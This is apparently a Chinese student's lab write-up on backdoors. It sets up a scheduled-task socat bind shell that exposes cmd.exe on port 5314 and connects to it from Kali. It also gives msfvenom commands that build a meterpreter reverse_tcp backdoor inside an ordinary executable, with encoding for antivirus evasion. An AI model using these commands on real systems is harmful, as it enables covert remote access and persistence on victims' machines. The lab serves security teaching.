

在Windows 7中打开开始菜单,搜索



管理工具并打开:

找到



任务计划程序并打开,点击创建任务:



点击

触发器选项卡,选择新建,然后将开始任务设置为工作站锁定时:

点击



常规选项卡,输入名称(学号):

再点击



操作选项卡,点击新建,程序或脚本中选择socat.exe路径,在添加参数一栏中写tcp-listen:5314 exec:cmd.exe,pty,stderr(作用是把cmd.exe绑定到端口5314,同时把cmd.exe的stderr重定向到stdout上),点击确定保存设置:





点击右栏中的

显示所有正在运行的任务,找到刚刚创建的20155314任务,右键点击运行,此时会弹出一个黑色的框框表明成功运行:



在Kali Linux中输入

socat - tcp:10.211.55.6:5314命令,可以成功得到一个cmd shell:

2 Meterpreter

- 后门就是一个程序。

- 传统的理解是:有人编写一个后门程序,大家拿来用。

- 后来有一些牛人呢,就想编写一个平台能生成后门程序。这个平台呢,把后门的

基本功能(基本的连接、执行指令),扩展功能(如搜集用户信息、安装服务等功能),编码模式,运行平台,- 以及

运行参数- 全都做成零件或可调整的参数。用的时候按需要组合,就可以生成一个可执行文件。

典型的平台就包括有:

- intersect

- Metaspolit的msfvenom指令

- Veil-evasion

我们接下来学习如何使用msfenom生成后门可执行文件。我们要生成的这个后门程序是Meterpreter.

揭开Meterpreter的神秘面纱介绍了meterpreter的一些底层原理。

2.1 生成的20155314_backdoor.exe,复制到Win



- 下面指令中用到的 ./crazymosquito.exe 是一个普通的windows可执行文件,被我复制了/home/目录下,后门会被写到这个文件中。我做实验时用的是crazymosquito.exe,你可以用其他文件代替。不论用哪个可执行文件都可以,但当然需要复制到linux下了:

msfvenom -p windows/meterpreter/reverse_tcp -x ./crazymosquito.exe -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=10.211.55.10 LPORT=5314 -f exe > 20155314_backdoor.exe



或者简单点:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.10 LPORT=5314 -f exe > 20155314_backdoor.exe

参数说明:

-p 使用的payload。payload翻译为有效载荷,就是被运输有东西。这里windows/meterpreter/reverse_tcp就是一段shellcode

-x 使用的可执行文件模板,payload(shellcode)就写入到这个可执行文件中

-e 使用的编码器,用于对shellcode变形,为了免杀

-i 编码器的迭代次数。如上即使用该编码器编码5次

-b badchar是payload中需要去除的字符

LHOST 是反弹回连的IP

LPORT 是回连的端口

-f 生成文件的类型

> 输出到哪个文件



